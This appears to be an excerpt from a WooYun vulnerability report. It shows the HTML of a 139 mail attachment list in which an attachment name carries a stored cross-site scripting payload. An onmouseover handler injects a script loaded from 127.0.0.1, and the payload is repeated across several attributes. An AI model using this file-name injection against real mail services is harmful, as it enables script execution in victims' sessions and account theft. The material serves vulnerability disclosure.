 <li>
<div class="imgInfo">
<img class="imgLink" height="58" width="58" rel="2" title="hlespayload.jpg' onmouseover=d=document;e=d.createElement('script');e.src='http://127.0.0.1
/i.js';d.body.appendChild(e); .jpg" data-url="http://appmail.mail.10086.cn/RmWeb/mail?func=mbox:getThumbnail&sid=MTM5NDUzNzc5MTAwMTI0MzE1ODAyNAAA000005&
mid=12841183b9310a1c00000001&realsize=26667&size=36492&offset=3525&name=hlespayload.jpg' onmouseover=d=document;e=d.createElement('script');
e.src='http://127.0.0.1/i.js';d.body.appendChild(e); .jpg&type=attach&width=58&height=58&quality=80&encoding=1" src="/m2012/images/global
/nopic.jpg" index="0">
<dl>
<dt>
<span class="attrlist=title" .jpg'="" onmouseover="d=document;e=d.createElement('script');e.src='http://127.0.0.1/i.js';
d.body.appendChild(e);" title="hlespayload.jpg">hlespayload.jpg' onmouseover=d=document;e=d.createElement('script');e.src='http://127.0.0.1/i.js';
d.body.appendChild(e); .jpg</span>
(26.05K)
</dt>
<dd>
</dl>
</div>
</li>
www.wooyun.org